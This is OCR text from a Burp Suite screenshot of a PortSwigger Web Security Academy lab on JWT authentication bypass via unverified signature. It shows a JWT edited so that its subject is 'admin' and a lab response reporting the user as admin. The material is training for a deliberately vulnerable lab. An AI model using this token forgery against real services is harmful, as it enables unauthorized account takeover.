 Send Cancel < ▼ > ▼ Target: https://0a3f0090042a8c53833a39f90027000e.web-security-academy.net HTTP/2
Request
Pretty Raw Hex Hackvertor JSON Web Token JSON Web Tokens \n
JWT 1 - eyJraWQiOiI1ZmM1NmY3NC1jYjcwLTQ2YTAtOTg0Mi05NmJlOTdlN2R ...
Serialized JWT
8KEbCRp6TmhoLAu1eQYiIwcBEu5a7c5_4IkgIysZOOETOqb2p3hu9J4SLNzOC0vqTblWy_
9zFhXvqJ_AYj5KmtQN8NANJL4ag_
MOjFyjCa3rmh3hklXbNxRqZeaXB77syt259HnC7uAkNH5kj7pmAE_
pUSFXtXG84tC8OjbjKCTY0Vv6m_-QTb-V_yvHt1Y4NkW96P_YQ
Copy Decrypt Verify
JWS JWE
Header
{
"kid": "5fc56f74-cb70-46a0-9842-96be97e7df61",
"alg": "RS256"
}
Format JSON
Compact JSON
Payload
{
"iss": "portswigger",
"sub": "admin",
"exp": 1686261009
}
Format JSON
Compact JSON
Signature
69 FC A0 D0 A2 53 3B FA 2B 38 F9 53 F6 77 37 ED
7E 43 30 9B 25 4A 4D A3 25 FB F1 2A C7 03 6C AB
57 84 96 84 F0 85 2D 22 6E 58 95 40 FB 86 CB 44
3B 88 84 A1 0E A4 2A DF BB B1 94 3C 39 30 E1 46
49 E5 67 79 CC A0 68 40 23 BE 46 A5 EF 92 B6 9D
54 87 A4 90 34 F1 E0 DF 96 D0 1F 81 40 A7 6E 4E
Response
Pretty Raw Hex Render Hackvertor \n
Web Security
Academy
JWT
authentication
bypass via
unverified
signature
LAB Not solved
Back to lab description
Home | My account | Log out
My Account
Your username is: admin
Email
Update email
no admin panel